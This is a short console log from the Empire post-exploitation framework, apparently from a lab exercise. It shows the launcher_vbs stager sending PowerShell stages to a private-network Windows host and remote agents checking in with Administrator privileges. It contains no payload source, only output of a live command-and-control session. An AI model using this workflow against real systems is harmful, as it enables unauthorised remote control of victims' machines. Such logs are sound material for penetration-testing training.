 (Empire: stager/windows/launcher_vbs) > [*] Sending POWERSHELL stager (stage 1)
to 192.168.190.140
[*] Sending POWERSHELL stager (stage 1) to 192.168.190.140
[*] New agent X8SP23UA checked in
[*] New agent LPC6M4WK checked in
[+] Initial agent X8SP23UA from 192.168.190.140 now active (Slack)
[*] Sending agent (stage 2) to X8SP23UA at 192.168.190.140
[+] Initial agent LPC6M4WK from 192.168.190.140 now active (Slack)
[*] Sending agent (stage 2) to LPC6M4WK at 192.168.190.140
(Empire: stager/windows/launcher_vbs) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
PC2 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3936 5/0.0 2019-10-23 09:10:39
X8SP23UA ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 844 5/0.0 2019-10-23 09:10:36
LPC6M4WK ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3316 5/0.0 2019-10-23 09:10:36
(Empire: agents) >